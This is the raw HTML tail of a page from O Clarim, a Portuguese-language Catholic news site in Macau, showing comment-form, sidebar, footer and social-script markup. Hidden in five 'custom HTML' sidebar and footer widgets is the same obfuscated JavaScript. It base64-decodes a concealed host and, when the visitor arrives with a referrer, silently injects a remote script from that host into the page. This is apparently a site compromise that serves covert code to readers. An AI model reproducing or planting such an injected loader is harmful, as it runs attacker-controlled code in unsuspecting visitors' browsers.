<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21678' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,131)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,513)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="5S6sFD1niVqEKaBOZRjb6w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="5S6sFD1niVqEKaBOZRjb6w"></script></body></html>